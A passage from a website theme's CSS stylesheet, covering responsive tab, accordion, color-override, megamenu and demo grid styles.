 @media only screen and (min-width: 480px) and (max-width: 767px) {
.tabs9 li a {
	font-size: 14px;
	padding: 0px 20px;
	margin-bottom: 10px;
}
}
 @media only screen and (max-width: 479px) {
.tabs9 li a {
	font-size: 14px;
	padding: 0px 20px;
	margin-bottom: 10px;
}
.tabs9.two li a {
	padding: 0px 9px;
}
.tabs-content9 img.img_left2 {
	margin-bottom: 20px;
	margin-right: 0px;
	width: 90%;
}
.tabs-content9 {
	width: 90%;
	margin: 0 5%;
}
.section_holder1 {
	padding: 0;
}
.tabs9 {
	width: 99%;
}
}


/*=====================================================================
	Responsive tabs 10
=====================================================================*/

.tabs10 {
	margin: 0;
	padding: 0;
	list-style-type: none;
	border-bottom: none;
	height: 54px;
	width: 99%;
	position: relative;
	z-index: 4;
}
.tabs10 li {
	margin: 0;
	text-align: left;
}
.tabs10 li a {
	position: relative;
	float: left;
	color: #161616;
	width: 33.3%;
	height: 45px;
	padding: 0;
	text-align: center;
	font-weight: normal;
	text-decoration: none;
	line-height: 45px;
	font-size: 14px;
	background-color: #f5f5f5;
	border-right: 1px solid #dcdcdc;
}
.tabs10 li a.last {
	border-right: none;
}
.tabs10 li a:hover {
	color: #fff;
	background-color: #de0018;
}
.tabs10 li.active a {
	color: #fff;
	border-right: 1px solid #de0018;
	background-color: #de0018;
}
.tabs-content10 {
	float: left;
	width: 99%;
	padding: 30px 0 0 0;
	text-align: left;
	margin-bottom: 0;
	position: relative;
	z-index: 3;
}
.tabs-content10 img.img_left2 {
	width: auto;
	margin-right: 25px;
	margin-bottom: 20px;
}
.tabs-content10 .tabs-panel {
	padding: 20px;
}
.tabs-content10 .tabs-content10 .tab-title3 {
	display: none;
}
.tabs10.two li a {
	padding: 0px 20px;
}
/*	#Themes
//	================================================== */

#tabs-content10 .tabs10 li {
	width: 100px;
	border: 1px solid #DDD;
	border-right: 0;
	background: #EEE;
	cursor: pointer;
	position: relative;
	z-index: 999;
}
#tabs-content10 .tabs10 li:last-child {
	border-right: 1px solid #DDD;
}
#tabs-content10 .tabs10 li.active {
	border-bottom: 1px solid #FFF;
	background: #FFF;
}
#tabs-content10 .tabs-content10 {
	border: 1px solid #DDD;
	background: #FFF;
	position: relative;
	top: -1px;
	z-index: 99;
}
#tabs-content10 .tabs-content10 .tab-title {
	color: #0b8593;
}
 @media only screen and (min-width: 768px) and (max-width: 999px) {
}
 @media only screen and (min-width: 640px) and (max-width: 767px) {
}
 @media only screen and (min-width: 480px) and (max-width: 639px) {
}
 @media only screen and (max-width: 479px) {
}


/*=====================================================================
	Responsive tabs 11
=====================================================================*/

.tabs11 {
	margin: 0;
	padding: 0;
	list-style-type: none;
	border-bottom: none;
	height: 54px;
	width: 99%;
	position: relative;
	z-index: 4;
}
.tabs11 li {
	margin: 0;
	text-align: left;
}
.tabs11 li a {
	position: relative;
	float: left;
	color: #161616;
	width: 33.3%;
	height: 45px;
	padding: 0;
	text-align: center;
	font-weight: normal;
	text-decoration: none;
	line-height: 45px;
	font-size: 14px;
	background-color: #f5f5f5;
	border-right: 1px solid #dcdcdc;
}
.tabs11 li a.last {
	border-right: none;
}
.tabs11 li a:hover {
	color: #fff;
	background-color: #a5d549;
}
.tabs11 li.active a {
	color: #fff;
	border-right: 1px solid #a5d549;
	background-color: #a5d549;
}
.tabs-content11 {
	float: left;
	width: 99%;
	padding: 30px 0 0 0;
	text-align: left;
	margin-bottom: 0;
	position: relative;
	z-index: 3;
}
.tabs-content11 img.img_left2 {
	width: auto;
	margin-right: 25px;
	margin-bottom: 20px;
}
.tabs-content11 .tabs-panel {
	padding: 20px;
}
.tabs-content11 .tabs-content11 .tab-title3 {
	display: none;
}
.tabs11.two li a {
	padding: 0px 20px;
}
/*	#Themes
//	================================================== */

#tabs-content11 .tabs11 li {
	width: 100px;
	border: 1px solid #DDD;
	border-right: 0;
	background: #EEE;
	cursor: pointer;
	position: relative;
	z-index: 999;
}
#tabs-content11 .tabs11 li:last-child {
	border-right: 1px solid #DDD;
}
#tabs-content11 .tabs11 li.active {
	border-bottom: 1px solid #FFF;
	background: #FFF;
}
#tabs-content11 .tabs-content11 {
	border: 1px solid #DDD;
	background: #FFF;
	position: relative;
	top: -1px;
	z-index: 99;
}
#tabs-content11 .tabs-content11 .tab-title {
	color: #0b8593;
}
 @media only screen and (min-width: 768px) and (max-width: 999px) {
}
 @media only screen and (min-width: 640px) and (max-width: 767px) {
}
 @media only screen and (min-width: 480px) and (max-width: 639px) {
}
 @media only screen and (max-width: 479px) {
}


/*=====================================================================
	Responsive tabs 12
=====================================================================*/

.tabs12 {
	margin: 0;
	padding: 0;
	list-style-type: none;
	border-bottom: none;
	height: 54px;
	width: 99%;
	position: relative;
	z-index: 4;
}
.tabs12 li {
	margin: 0;
	text-align: left;
}
.tabs12 li a {
	position: relative;
	float: left;
	color: #161616;
	width: 33.3%;
	height: 45px;
	padding: 0;
	text-align: center;
	font-weight: normal;
	text-decoration: none;
	line-height: 45px;
	font-size: 14px;
	background-color: #f5f5f5;
	border-right: 1px solid #dcdcdc;
}
.tabs12 li a.last {
	border-right: none;
}
.tabs12 li a:hover {
	color: #fff;
	background-color: #c3a254;
}
.tabs12 li.active a {
	color: #fff;
	border-right: 1px solid #c3a254;
	background-color: #c3a254;
}
.tabs-content12 {
	float: left;
	width: 99%;
	padding: 30px 0 0 0;
	text-align: left;
	margin-bottom: 0;
	position: relative;
	z-index: 3;
}
.tabs-content12 img.img_left2 {
	width: auto;
	margin-right: 25px;
	margin-bottom: 20px;
}
.tabs-content12 .tabs-panel {
	padding: 20px;
}
.tabs-content12 .tabs-content12 .tab-title3 {
	display: none;
}
.tabs12.two li a {
	padding: 0px 20px;
}
/*	#Themes
//	================================================== */

#tabs-content12 .tabs12 li {
	width: 100px;
	border: 1px solid #DDD;
	border-right: 0;
	background: #EEE;
	cursor: pointer;
	position: relative;
	z-index: 999;
}
#tabs-content12 .tabs12 li:last-child {
	border-right: 1px solid #DDD;
}
#tabs-content12 .tabs12 li.active {
	border-bottom: 1px solid #FFF;
	background: #FFF;
}
#tabs-content12 .tabs-content12 {
	border: 1px solid #DDD;
	background: #FFF;
	position: relative;
	top: -1px;
	z-index: 99;
}
#tabs-content12 .tabs-content12 .tab-title {
	color: #0b8593;
}
 @media only screen and (min-width: 768px) and (max-width: 999px) {
}
 @media only screen and (min-width: 640px) and (max-width: 767px) {
}
 @media only screen and (min-width: 480px) and (max-width: 639px) {
}
 @media only screen and (max-width: 479px) {
}


/*=====================================================================
	Responsive tabs 13
=====================================================================*/

.tabs13 {
	margin: 0;
	padding: 0;
	list-style-type: none;
	border-bottom: none;
	height: 51px;
	width: 99%;
	background-color: #fff;
	position: relative;
	z-index: 4;
}
.tabs13 li {
	margin: 0;
	text-align: left;
}
.tabs13 li a {
	float: left;
	color: #454545;
	height: 50px;
	padding: 0px 20px;
	margin-right: 6px;
	font-weight: normal;
	text-decoration: none;
	line-height: 50px;
	font-size: 16px;
	background-color: #fff;
	font-family: "Raleway", sans-serif;
	border: 1px solid #e0e0e0;
}
.tabs13 li a:hover {
	color: #f43819;
}
.tabs13 li.active a {
	color: #fff;
	border: 1px solid #f43819;
	background-color: #f43819;
}
.tabs-content13 {
	float: left;
	width: 100%;
	padding: 5%;
	text-align: left;
	margin-bottom: 0;
	margin-top: 20px;
	position: relative;
	z-index: 3;
	border: 1px solid #e4e4e4;
}
.tabs-content13 img.img_left2 {
	width: auto;
	margin-right: 25px;
	margin-bottom: 20px;
}
.tabs-content13 .tabs-panel {
	padding: 20px;
}
.tabs-content13 .tabs-panel7 .tab-title3 {
	display: none;
}
.tabs133.two li a {
	padding: 0px 20px;
}
/*	#Themes
//	================================================== */

#example-1 .tabs13 li {
	width: 100px;
	border: 1px solid #DDD;
	border-right: 0;
	background: #EEE;
	cursor: pointer;
	position: relative;
	z-index: 999;
}
#example-1 .tabs13 li:last-child {
	border-right: 1px solid #DDD;
}
#example-1 .tabs13 li.active {
	border-bottom: 1px solid #FFF;
	background: #FFF;
}
#example-1 .tabs-content13 {
	border: 1px solid #DDD;
	background: #FFF;
	position: relative;
	top: -1px;
	z-index: 99;
}
#example-1 .tabs-content13 .tab-title {
	color: #0b8593;
}
 @media only screen and (min-width: 1000px) and (max-width: 1169px) {
.tabs13 li a {
	padding: 0px 20px;
}
.tabs13.two li a {
	padding: 0 11px;
}
.tabs13 li a {
	font-size: 13px;
}
}
 @media only screen and (min-width: 768px) and (max-width: 999px) {
.tabs13 li a {
	padding: 0px 30px;
}
.tabs13.two li a {
	padding: 0px 5px;
}
.tabs13 li a {
	font-size: 11px;
}
}
 @media only screen and (min-width: 480px) and (max-width: 767px) {
.tabs13 li a {
	font-size: 14px;
	padding: 0px 20px;
	margin-bottom: 10px;
}
}
 @media only screen and (max-width: 479px) {
.tabs13 li a {
	font-size: 14px;
	padding: 0px 20px;
	margin-bottom: 10px;
}
.tabs13.two li a {
	padding: 0px 9px;
}
.tabs-content13 img.img_left2 {
	margin-bottom: 20px;
	margin-right: 0px;
	width: 90%;
}
.tabs-content13 {
	width: 90%;
	margin: 0 5%;
}
.section_holder1 {
	padding: 0;
}
.tabs13 {
	width: 99%;
}
}


/*=====================================================================
	Responsive tabs 14
=====================================================================*/

.tabs14 {
	margin: 0;
	padding: 0;
	list-style-type: none;
	border: 1px solid #d9d9d9;
	border-bottom: none;
	height: 54px;
	width: 99%;
	background-color: #fff;
	position: relative;
	z-index: 4;
}
.tabs14 li {
	margin: 0;
	text-align: left;
}
.tabs14 li a {
	position: relative;
	width: 175.6px;
	float: left;
	color: #161616;
	height: 53px;
	padding: 0;
	text-align: center;
	font-weight: normal;
	text-decoration: none;
	line-height: 50px;
	font-size: 14px;
	background-color: #fff;
	border-right: 1px solid #d9d9d9;
}
.tabs14 li a.last {
	border-right: none;
}
.tabs14 li a:hover {
	color: #92d102;
}
.tabs14 li.active a {
	color: #92d102;
	background-color: #fff;
}
.tabs-content14 {
	float: left;
	width: 99%;
	padding: 30px 30px;
	text-align: left;
	margin-bottom: 40px;
	border-bottom: 1px solid #d9d9d9;
	border-right: 1px solid #d9d9d9;
	border-left: 1px solid #d9d9d9;
	border-top: 1px solid #d9d9d9;
	position: relative;
	z-index: 3;
}
.tabs-content14 img.img_left2 {
	width: auto;
	margin-right: 25px;
	margin-bottom: 20px;
}
.tabs-content14 .tabs-panel {
	padding: 20px;
}
.tabs-content14 .tabs-panel3 .tab-title3 {
	display: none;
}
.tabs14.two li a {
	padding: 0px 20px;
}
/*	#Themes
//	================================================== */

#example-14 .tabs14 li {
	width: 100px;
	border: 1px solid #DDD;
	border-right: 0;
	background: #EEE;
	cursor: pointer;
	position: relative;
	z-index: 999;
}
#example-14 .tabs14 li:last-child {
	border-right: 1px solid #DDD;
}
#example-14 .tabs14 li.active {
	border-bottom: 1px solid #FFF;
	background: #FFF;
}
#example-14 .tabs-content14 {
	border: 1px solid #DDD;
	background: #FFF;
	position: relative;
	top: -1px;
	z-index: 99;
}
#example-14 .tabs-content14 .tab-title {
	color: #0b8593;
}
 @media only screen and (min-width: 1000px) and (max-width: 1169px) {
.tabs14 li a {
	width: 97.4px;
}
.tabs14 li a .tab_arrow_down {
	margin: 0px 0px 0px 29px;
}
}
 @media only screen and (min-width: 768px) and (max-width: 999px) {
.tabs14 li a {
	padding: 0px 9px;
}
.tabs14.two li a {
	padding: 0px 5px;
}
.tabs14 li a {
	font-size: 14px;
}
.tabs14 {
	background-color: #fff;
	height: 51px;
}
.footer_logo {
	width: 100%;
}
.footer ul.recent_posts li {
	border-bottom: 1px solid #2F2F2F;
	margin: 0px 0px 23px 0px;
}
.tabs14 li a {
	width: 141.6px;
}
}
 @media only screen and (min-width: 480px) and (max-width: 767px) {
.tabs14 li a {
	padding: 0px 5px;
}
.tabs14 {
	background-color: #fff;
	height: 51px;
}
}
 @media only screen and (max-width: 479px) {
.tabs-content14 img.img_left2 {
	margin-bottom: 20px;
	margin-right: 17px;
	width: 49%;
}
.tabs-content14 {
	width: 99%;
	margin: 0px 0%;
}
.tabs14 li a {
	margin: 0px 0%;
	width: 48.3%;
	font-size: 13px;
}
.tabs14 {
	width: 99%;
}
.tabs14 li a .tab_arrow_down {
	margin: 0px 0px 0px 24px;
}
}


/*=====================================================================
	Responsive tabs 15
=====================================================================*/

.tabs15 {
	margin: 0;
	padding: 0;
	list-style-type: none;
	border-bottom: none;
	height: 51px;
	width: 99%;
	background-color: #fff;
	position: relative;
	z-index: 4;
}
.tabs15 li {
	margin: 0;
	text-align: left;
}
.tabs15 li a {
	float: left;
	color: #454545;
	height: 50px;
	padding: 0px 20px;
	margin-right: 6px;
	font-weight: normal;
	text-decoration: none;
	line-height: 50px;
	font-size: 16px;
	background-color: #fff;
	font-family: "Raleway", sans-serif;
	border: 1px solid #e0e0e0;
}
.tabs15 li a:hover {
	color: #de0018;
}
.tabs15 li.active a {
	color: #fff;
	border: 1px solid #de0018;
	background-color: #de0018;
}
.tabs-content15 {
	float: left;
	width: 100%;
	padding: 5%;
	text-align: left;
	margin-bottom: 0;
	margin-top: 20px;
	position: relative;
	z-index: 3;
	border: 1px solid #e4e4e4;
}
.tabs-content15 img.img_left2 {
	width: auto;
	margin-right: 25px;
	margin-bottom: 20px;
}
.tabs-content15 .tabs-panel {
	padding: 20px;
}
.tabs-content15 .tabs-panel7 .tab-title3 {
	display: none;
}
.tabs153.two li a {
	padding: 0px 20px;
}
/*	#Themes
//	================================================== */

#example-1 .tabs15 li {
	width: 100px;
	border: 1px solid #DDD;
	border-right: 0;
	background: #EEE;
	cursor: pointer;
	position: relative;
	z-index: 999;
}
#example-1 .tabs15 li:last-child {
	border-right: 1px solid #DDD;
}
#example-1 .tabs15 li.active {
	border-bottom: 1px solid #FFF;
	background: #FFF;
}
#example-1 .tabs-content15 {
	border: 1px solid #DDD;
	background: #FFF;
	position: relative;
	top: -1px;
	z-index: 99;
}
#example-1 .tabs-content15 .tab-title {
	color: #0b8593;
}
 @media only screen and (min-width: 1000px) and (max-width: 1169px) {
.tabs15 li a {
	padding: 0px 20px;
}
.tabs15.two li a {
	padding: 0 11px;
}
.tabs15 li a {
	font-size: 13px;
}
}
 @media only screen and (min-width: 768px) and (max-width: 999px) {
.tabs15 li a {
	padding: 0px 30px;
}
.tabs15.two li a {
	padding: 0px 5px;
}
.tabs15 li a {
	font-size: 11px;
}
}
 @media only screen and (min-width: 480px) and (max-width: 767px) {
.tabs15 li a {
	font-size: 14px;
	padding: 0px 20px;
	margin-bottom: 10px;
}
}
 @media only screen and (max-width: 479px) {
.tabs15 li a {
	font-size: 14px;
	padding: 0px 20px;
	margin-bottom: 10px;
}
.tabs15.two li a {
	padding: 0px 9px;
}
.tabs-content15 img.img_left2 {
	margin-bottom: 20px;
	margin-right: 0px;
	width: 90%;
}
.tabs-content15 {
	width: 90%;
	margin: 0 5%;
}
.section_holder1 {
	padding: 0;
}
.tabs15 {
	width: 99%;
}
}



/*=====================================================================
=======================================================================
	Accordions
=====================================================================
======================================================================*/

.smk_accordion {
	position: relative;
	margin: 0;
	padding: 0;
	list-style: none;
	margin-bottom: 20px;
}
/**
 * --------------------------------------------------------------
 * Section
 * --------------------------------------------------------------
 */
.smk_accordion .accordion_in {
	border: 1px solid #e4e4e4;
	position: relative;
	z-index: 10;
	margin-top: -1px;
	overflow: hidden;
}
.smk_accordion .accordion_in.st2 {
	border: none;
}
/**
 * --------------------------------------------------------------
 * Head
 * --------------------------------------------------------------
 */
.smk_accordion .accordion_in .acc_head {
	position: relative;
	background: #fff;
	padding: 10px;
	color: #161616;
	font-size: 14px;
	display: block;
	cursor: pointer;
}
.smk_accordion .accordion_in .acc_head .acc_icon_expand {
	display: block;
	width: 18px;
	height: 18px;
	position: absolute;
	left: 10px;
	top: 50%;
	margin-top: -9px;
	background: url(../images/plusminus.png) center 0;
}
.smk_accordion .accordion_in.two .acc_head .acc_icon_expand {
	background:  url(../images/plusminus2.png) center 0;
}
/**
 * --------------------------------------------------------------
 * Content
 * --------------------------------------------------------------
 */
.smk_accordion .accordion_in .acc_content {
	background: #fff;
	color: #7B7E85;
	padding: 15px 10px 20px 10px;
}
.smk_accordion .accordion_in.st2 .acc_content {
	background: none;
	color: #7B7E85;
}
.smk_accordion .accordion_in .acc_content h1:first-of-type, .smk_accordion .accordion_in .acc_content h2:first-of-type, .smk_accordion .accordion_in .acc_content h3:first-of-type, .smk_accordion .accordion_in .acc_content h4:first-of-type, .smk_accordion .accordion_in .acc_content h5:first-of-type, .smk_accordion .accordion_in .acc_content h6:first-of-type {
	margin-top: 5px;
}
/**
 * --------------------------------------------------------------
 * General
 * --------------------------------------------------------------
 */
.smk_accordion .accordion_in:first-of-type, .smk_accordion .accordion_in:first-of-type .acc_head {
	border-radius: 3px 3px 0 0;
}
.smk_accordion .accordion_in:last-of-type, .smk_accordion .accordion_in:last-of-type .acc_content {
	border-radius: 0 0 3px 3px;
}
.smk_accordion .accordion_in.acc_active > .acc_content {
	display: block;
}
.smk_accordion .accordion_in.acc_active > .acc_head {
	background: #f5f5f5;
}
.smk_accordion .accordion_in.orange.acc_active > .acc_head {
	color: #fff;
	background: #de0018;
}
.smk_accordion .accordion_in.yellow.acc_active > .acc_head {
	color: #fff;
	background: #de0018;
}
.smk_accordion .accordion_in.st2.acc_active > .acc_head {
	background: #fff;
	color: #de0018;
}
/*style 3*/
.smk_accordion .accordion_in.style3.acc_active > .acc_head {
	background: #fff;
	color: #161616;
	border: 1px solid #161616;
}
.smk_accordion .accordion_in.style3:last-of-type, .smk_accordion .accordion_in.style3:last-of-type .acc_content {
	border-radius: 0 0 0px 0px;
}
.smk_accordion .accordion_in.style3:first-of-type, .smk_accordion .accordion_in.style3:first-of-type .acc_head {
	border-radius: 0 0 0 0;
}
.smk_accordion .accordion_in.acc_active > .acc_head .acc_icon_expand {
	background:  url(../images/plusminus.png) center -18px;
}
.smk_accordion .accordion_in.two.acc_active > .acc_head .acc_icon_expand {
	background: url(../images/plusminus2.png) center -18px;
}
.smk_accordion.acc_with_icon .accordion_in .acc_head, .smk_accordion.acc_with_icon .accordion_in .acc_content {
	padding-left: 40px;
}
.smk_accordion.acc_with_icon .accordion_in.st2 .acc_head, .smk_accordion.acc_with_icon .accordion_in.st2 .acc_content {
	padding-left: 40px;
	margin-top: 7px;
}
/*style three*/


.smk_accordion .accordion_in.three .acc_head {
	position: relative;
	background: #272727;
	color: #fff;
	font-size: 14px;
	display: block;
	cursor: pointer;
 border:
}
.smk_accordion .accordion_in.three.acc_active > .acc_head {
	background: #de0018;
}
.smk_accordion .accordion_in.three .acc_head .acc_icon_expand {
	background:  url(../images/plusminus3.png) center 0;
}
.smk_accordion .accordion_in.three.acc_active > .acc_head .acc_icon_expand {
	background:  url(../images/plusminus3.png) center -18px;
}
/*style four*/
.smk_accordion .accordion_in.four {
	border: none;
}
.smk_accordion .accordion_in.four .acc_head {
	position: relative;
	background: #fff;
	color: #272727;
	font-size: 14px;
	display: block;
	cursor: pointer;
	margin-bottom: 2px;
	border: 1px solid #e4e4e4;
	border-radius: 35px;
}
.smk_accordion .accordion_in.four.acc_active > .acc_head {
	color: #fff;
	background: #de0018;
}
.smk_accordion .accordion_in.four .acc_head .acc_icon_expand {
	left: 510px;
	background:  url(../images/plusminus4.png) center 0;
}
.smk_accordion .accordion_in.four.acc_active > .acc_head .acc_icon_expand {
	background:  url(../images/plusminus4.png) center -18px;
}
.smk_accordion .accordion_in.four .acc_content {
	background: #fff;
}
 @media only screen and (min-width: 768px) and (max-width: 999px) {
.smk_accordion .accordion_in.four .acc_head .acc_icon_expand {
	left: 645px;
}
}
 @media only screen and (min-width: 480px) and (max-width: 639px) {
.smk_accordion .accordion_in.four .acc_head .acc_icon_expand {
	left: 15px;
}
}
 @media only screen and (max-width: 479px) {
.smk_accordion .accordion_in.four .acc_head .acc_icon_expand {
	left: 15px;
}
}


/*style five*/
.smk_accordion .accordion_in.five {
	border: none;
}
.smk_accordion .accordion_in.five .acc_head {
	position: relative;
	background: #fff;
	color: #272727;
	font-size: 14px;
	display: block;
	cursor: pointer;
	margin-bottom: 2px;
	border: 1px solid #e4e4e4;
}
.smk_accordion .accordion_in.five.acc_active > .acc_head {
	color: #fff;
	border: 1px solid #e4e4e4;
	background: #1fbef0;
}
.smk_accordion .accordion_in.five .acc_head .acc_icon_expand {
	background:  url(../images/plusminus2.png) center 0;
}
.smk_accordion .accordion_in.five.acc_active > .acc_head .acc_icon_expand {
	background:  url(../images/plusminus2.png) center -18px;
}
.smk_accordion .accordion_in.five .acc_content {
	background: #fff;
	padding: 25px 5px;
}






ul.nav.yellow > li > a.active {
    border-bottom: 2px solid #de0018;
    color: #de0018;
}
.navbar-default.yellow .navbar-nav > li > a:focus, .navbar-default.yellow .navbar-nav > li > a:hover {
    color: #de0018;
}
ul.nav.yellow > li > a.active:hover {
    color: #de0018;
}
.ms-layer.sbut6.yellow {
    background-color: #de0018;
}
.section-yellow {
    background-color: #de0018;
}
.divider-line.yellow {
    border-bottom-color: #de0018;
}
.btn.btn-yellow {
    background-color: #de0018;
}
.title-line-8.yellow {
    background-color:#de0018;
}
.tabs10 li.active a {
    background-color: #de0018;
    border-right: 1px solid #de0018;
}
.tabs10 li a:hover {
    background-color: #de0018;
}
.feature-box29 .post-date-box {
    background-color: #de0018;
}
.smk_accordion .accordion_in.yellow.acc_active > .acc_head {
    background-color: #de0018;
}
.text-yellow {
    color: #de0018;
}
a.read-more.yellow {
    color: #de0018;
}
.blog-holder6 .image-holder .post-date-box {
    background-color: #de0018;
}

.scrollup.yellow {
    background-color: #de0018;
}
.team-holder5 .image-holder .hover-box {
    background-color: #de0018;
}
.side-nav-list li a:hover, .side-nav-list li a.active, .side-nav-list li .menu-current {
    background-color: #de0018;
}
.side-nav-list li .menu-current {
	color:#FFF;	
}
.iconlist.yellow li i {
    color: #de0018;
}
.smart-forms .btn-primary.yellow {
    background-color: #de0018;
}

/*rgba color*/
.section-overlay.yellow {
    background-color: #de0018;
}



/*!
 * Yamm!3 - Yet another megamenu for Bootstrap 3
 * http://geedmo.github.com/yamm3
 * 
 * @geedmo - Licensed under the MIT license
 */
.yamm .nav, .yamm .collapse, .yamm .dropup, .yamm .dropdown {
	position: static;
}
.yamm .container {
	position: relative;
}
.yamm .dropdown-menu {
	left: auto;
}
.yamm .yamm-content {
	padding: 20px 30px;
}
.yamm .dropdown.yamm-fw .dropdown-menu {
	left: 0;
	right: 0;
}
/* =========== Menu ============= */


.navbar-brand {
	float: left;
	font-size: 18px;
	padding: 12px 0 0;
	padding-left:15px;
}
.navbar-brand>img {
	display: block;
height: 76px;
}
.navbar-default {
	background: none;
	border-color: #e7e7e7;
}
ul.nav>li>a.active {
	color: #de0018;/*	border-bottom:3px solid #06d0d8;*/
}
ul.nav>li>a:hover.active {
	color: #de0018;/*border-bottom:3px solid #06d0d8;*/
}
.navbar-default .navbar-nav > li > a:focus, .navbar-default .navbar-nav > li > a:hover {
	color: #de0018;
}
.navbar-nav > li > a {
	padding-bottom: 30px;
	padding-top: 40px;
	padding-left:10px;
	padding-right:10px;
	text-transform: uppercase;
}
.navbar-nav > li > a.menu-first {
	margin-left:0;
	padding-left:0;
}
.dropdown-submenu {
	position: relative;
}
.dropdown-submenu>.dropdown-menu {
	top: 0;
	left: 100%;
	margin-top: -1px;
	margin-left: -1px;
	/*    margin-left: -456px;*/
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
}
.dropdown-submenu>.dropdown-menu:last-child {
}
.list-unstyled li {
	padding: 4px 0;
}
.list-unstyled li p {
	color: #242424;
	font-size: 13px;
	font-weight: 600;
	line-height: 0;
	margin-bottom: 18px;
	text-transform: uppercase;
}
.list-unstyled li.marginbottom {
	margin-bottom: 20px;
}
.navbar-nav > li > .dropdown-menu {
	margin-top: -20px;
}

.navbar-nav > li > .dropdown-menu.align-1 {
    right: 0;
}

/* release note
 ------------------------------ */
.list-unstyled li a .release-note {
    background-color: #242424;
    border-radius: 2px;
    color: #fff;
    font-size: 11px;
    margin-left: 10px;
    padding: 2px;
}

 @media (min-width:769px;
) {
.dropdown-submenu>.dropdown-menu:last-child {
 border-top: 0px solid #000;
}
}
.dropdown-submenu:hover>.dropdown-menu {
	display: block;
}
.dropdown-submenu.pull-left {
	float: none;
}
.dropdown-submenu.pull-left>.dropdown-menu {
	left: -100%;
	margin-left: 10px;
	-webkit-border-radius: 6px 0 6px 6px;
	-moz-border-radius: 6px 0 6px 6px;
	border-radius: 6px 0 6px 6px;
}
 @media (max-width: 767px) {
.navbar-nav .dropdown .dropdown-menu {
	padding-left: 12px;
}
}

/*@media (min-width: 1000px) {*/
@media (min-width: 1000px) {
.dropdown-submenu:hover>.dropdown-menu {
	-webkit-animation-duration: 0.5s;
	-webkit-animation-name: fadeInFromNone;
	-webkit-animation-fill-mode: forwards;
	animation-duration: 0.5s;
	animation-name: fadeInFromNone;
	animation-fill-mode: forwards;
	-ms-animation-duration: 0.5s;
	-ms-animation-name: fadeInFromNoneIE;
	-ms-animation-fill-mode: forwards;
}
/*menu on hover dropdown*/
.yamm ul.nav li.dropdown:hover > ul.dropdown-menu {
	display: block;
	animation-duration: 0.5s;
	animation-name: fadeInFromNone;
	animation-fill-mode: forwards;
	-webkit-animation-duration: 0.5s;
	-webkit-animation-name: fadeInFromNone;
	-webkit-animation-fill-mode: forwards;
	-ms-animation-duration: 5s;
	-ms-animation-name: fadeInFromNoneIE;
	-ms-animation-fill-mode: forwards;
}
 @-webkit-keyframes fadeInFromNone {
 0% {
 opacity: 0;
}
 1% {
 opacity: 0;
}
 100% {
 opacity: 1;
}
}
@keyframes fadeInFromNoneIE {
 0% {
 opacity: 0;
}
 1% {
 opacity: 0;
}
 100% {
 opacity: 1;
}
}
@keyframes fadeInFromNone {
 0% {
 opacity: 0;
}
 1% {
 opacity: 0;
}
 100% {
 opacity: 1;
}
}

}
 @media (max-width:999px) {
.navbar-header {
	width: 100%;
}
.navbar-toggle {
	margin-top: 19px;
}
.yamm.fulldark .navbar-nav > li > a {
	padding-bottom: 10px;
	padding-top: 10px;
}
.yamm.fulldark .dropdown-menu > li > a.active {
	color: #fff;
}

}

@media (max-width:768px) {
.navbar-header {
	width: 100%;
}

}

/* =========== menu item active and hover colors ============= */


ul.nav.yellow>li>a.active {
	color: #de0018;
	border-bottom: 2px solid #de0018;
}
ul.nav.yellow>li>a:hover.active {
	color: #de0018;
}
.navbar-default.yellow .navbar-nav > li > a:focus, .navbar-default.yellow .navbar-nav > li > a:hover {
	color: #de0018;
}

/* =========== dropdown menu dark background color ============= */

.yamm.dark .dropdown.yamm-fw .dropdown-menu {
	background-color: #242424;
	border: 1px solid #242424;
	padding: 30px;
}
.yamm.dark .list-unstyled li p {
	color: #fff;
}
.yamm.dark .list-unstyled a:hover {
	color: #fff;
}
.yamm.dark .dropdown-menu {
	background-color: #242424;
	border: 1px solid #242424;
}
.yamm.dark .dropdown-menu>li>a:focus, .yamm.dark .dropdown-menu>li>a:hover {
	color: #fff;
	background: none;
}
.yamm.dark .dropdown-menu>li>a.active {
	color: #fff;
	background: none;
}
.dropdown-menu>li>a.active {
	color: #242424;
	font-weight: 500;
}

/* =========== dropdown menu positions ============= */

.yamm .dropdown-menu.one {
	right: 27px;
}
 @media (max-width:999px) {
.container {
100%
}
.yamm.dark ul.nav > li > a {
	background-color: #242424;
	border-bottom: 1px solid #353535;
}
.yamm.dark2 ul.nav > li > a {
	color: #fff;
	background-color: #161616;
	border-bottom: 1px solid #353535;
}
ul.nav.dark2>li>a:hover.active {
	color: #fff;
}
.yamm.fulldark ul.nav > li > a {
	background-color: #000;
	border-bottom: 1px solid #262626;
}
.yamm.dark .navbar-nav .dropdown .dropdown-menu {
	background-color: #242424;
}

/* mobile menu icon
 ------------------------------ */
.navbar-default .navbar-toggle.two {
	border: none;
}
.navbar-default .navbar-toggle.two:focus .icon-bar, .navbar-default .navbar-toggle.two:hover .icon-bar {
	background-color: #fff;
}
.navbar-default .navbar-toggle.two:focus, .navbar-default .navbar-toggle.two:hover {
	background: none;
}

/* mobile menu icon style 3
 ------------------------------ */
.navbar-default .navbar-toggle.two {
	border: none;
}
.navbar-default .navbar-toggle.three:focus .icon-bar, .navbar-default .navbar-toggle.three:hover .icon-bar {
	background-color: #161616;
}
.navbar-default .navbar-toggle.three:focus, .navbar-default .navbar-toggle.three:hover {
	background: none;
}
.navbar-brand img {
	width: auto;
}
.navbar-brand {
	height: 83px;
	padding: 5px 20px 0;
	width: 300px;
}

}
@media (max-width:768px) {
.navbar-nav > li > a {
	padding-bottom: 10px;
	padding-top: 10px;
}

}
 @media (max-width:479px) {
.navbar-nav > li > a {
	padding-bottom: 10px;
	padding-top: 10px;
}
.navbar-brand img {
}
.navbar-brand {
	width: 160px;
}

}

/* =========== Demo ============= */

pre {
	margin: 0;
	padding: 10px 20px !important;
}
.container, .jumbotron .container {
	width: auto;
	max-width: 1170px;
}
.jumbotron {
	margin: 60px 0;
	padding-left: 0;
	padding-right: 0;
}
.jumbotron.intro {
	margin-top: 0;
}
.jumbotron .navbar {
	font-size: 14px;
	line-height: 1.6;
}
/* menu styles
 ------------------------------ */
.list-unstyled, .list-unstyled ul {
	min-width: 120px
}
 @media ( min-width: 767px ) {
.panel-group {
	width: 400px;
}
.thumbnail {
	margin: 0;
}
.navbar-nav {
	float: left;
}
.navbar-collapse.pull-right {
	overflow-y: auto;
	width: 100%;
}


}
 @media ( max-width: 999px ) {
.navbar-nav {
	float: none;
}

}

/* =========== grid demo styles ============= */
.grid-demo {
	padding: 10px 30px;
}
.grid-demo [class*="col-"] {
	margin-top: 5px;
	margin-bottom: 5px;
	font-size: 1em;
	line-height: 2;
	background-color: none;
	border: none;
